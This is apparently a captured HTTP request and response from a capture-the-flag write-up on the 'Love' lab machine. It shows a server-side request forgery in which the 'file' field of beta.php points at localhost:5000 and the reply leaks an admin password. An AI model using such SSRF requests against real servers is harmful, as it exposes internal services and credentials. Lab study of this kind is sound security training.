 http://staging.love.htb
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 file=localhost:5000&read=Scan+file
Response Response
Voting system Administration
Vote Admin Creds admin:
@LoveIsInTheAir!!!!
© Valentine Corpotation. All Rights Reserved.